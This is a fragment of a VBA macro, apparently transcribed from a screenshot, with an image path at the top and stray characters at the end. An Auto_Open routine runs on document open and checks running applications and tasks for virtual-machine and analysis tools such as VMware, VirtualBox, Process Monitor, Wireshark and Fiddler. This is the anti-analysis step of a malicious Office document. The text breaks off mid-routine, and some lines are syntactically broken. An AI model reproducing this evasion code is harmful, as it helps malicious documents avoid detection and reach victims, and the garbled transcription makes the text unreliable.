 14 Sub Auto_Open()
15 checkApps
16 End Sub
17
18 Public Sub checkApps()
19     d = False
20     tns = Array("vmware", "vbox", "process explorer", "processhacker",
21      "procmon", "visual basic", "fiddler", "wireshark")
22     Set ws = GetObject("winmgmts:\\.\root\cimv2")
23     Dim names() As String
24     ReDim names(WordBasic.AppCount())
25     WordBasic.AppGetNames names
26     For Each n In names
27         For Each tn In tns
28             If InStr(LCase(n), tn) > 0 Then
29                 d = True
30             End If
31         Next
32     Next
33     badTask = False
34     badTaskNames = Array("vmware", "vbox", "vxstream", "autoit", "vmtools",
35     "tcpview", "wireshark", "process explorer", "visual basic", "fiddler")
36     For Each Task In Application.Tasks
37         For Each badTaskName In badTaskNames
38             If InStr(LCase(Task.Name), badTaskName) > 0 Then
39                 badTask = True
40             End If
41         Next
爱红伞